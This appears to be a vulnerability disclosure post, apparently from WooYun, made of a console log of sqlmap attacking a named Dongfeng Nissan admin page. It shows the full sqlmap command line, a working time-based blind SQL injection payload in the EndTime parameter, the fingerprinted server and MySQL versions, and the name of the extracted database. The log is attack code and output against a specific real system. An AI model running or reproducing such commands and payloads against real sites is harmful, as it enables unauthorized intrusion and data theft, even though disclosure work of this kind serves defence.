 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://easy-u.dongfeng-nissa
n.com.cn/spadmin/gift_excel.php?EndTime=1&GifeType=1&ok=1&SatTime=1" --current-d
b
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:20:46
[15:20:47] [INFO] resuming back-end DBMS 'mysql'
[15:20:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: EndTime (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: EndTime=1' AND (SELECT * FROM (SELECT(SLEEP(5)))LIJM) AND 'ZlXv'='Z
lXv&GifeType=1&ok=1&SatTime=1
---
[15:20:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:20:48] [INFO] fetching current database
[15:20:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:21:05] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[15:21:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
dfusedcar
current database: 'dfusedcar'
[15:24:15] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\easy-u.dongfeng-nissan.com.cn'
www.wooyun.org